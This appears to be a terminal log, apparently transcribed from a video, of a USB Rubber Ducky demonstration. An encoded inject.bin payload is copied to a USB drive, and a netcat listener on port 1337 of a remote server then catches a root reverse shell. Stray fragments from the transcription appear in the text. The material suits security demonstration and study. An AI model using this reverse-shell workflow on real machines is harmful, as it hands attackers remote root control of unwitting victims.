 mv: cannot stat `inject.bim': No such file or directory
snubs@a12:~/ducky/duckencoder_2.6$ mv inject.bin /media/A87B-A154/
Revision3
snubs@a12:~/ducky/duckencoder_2.6$ ls /media/A87B-A154/
inject.bin  stuff
snubs@a12:~/ducky/duckencoder_2.6$
snubs@a12:~/ducky/duckencoder_2.6$
snubs@a12:~/ducky/duckencoder_2.6$
snubs@a12:~/ducky/duckencoder_2.6$ ssh snubs@wifipineapple.com
ssh: Could not resolve hostname wifipineapple.com: Name or service not known
snubs@a12:~/ducky/duckencoder_2.6$ ssh snubs@wifipineapple.com
ssh: Could not resolve hostname wifipineapple.com: Name or service not known
snubs@a12:~/ducky/duckencoder_2.6$ ssh snubs@wifipineapple.com
The authenticity of host 'wifipineapple.com (206.72.192.42)' can't be establishe
ECDSA key fingerprint is 9f:a6:9b:46:53:4b:6e:cb:c5:4d:6e:71:05:f2:c7:55.
Are you sure you want to continue connecting (yes/no)? y
Please type 'yes' or 'no': yes
Warning: Permanently added 'wifipineapple.com,206.72.192.42' (ECDSA) to the list
snubs@wifipineapple.com's password:
Welcome to Ubuntu 12.04.3 LTS (GNU/Linux 2.6.32-042stab083.2 x86_64)
87
* Documentation:  https://help.ubuntu.com/
Last login: Wed Jan  1 23:06:12 2014 from c-71-198-184-129.hsd1.ca.comcast.net
snubs@nimbus:~$ nc -l -p 1337
^C
snubs@nimbus:~$
snubs@nimbus:~$ nc -l -p 1337
bash: no job control in this shell
bash-3.2#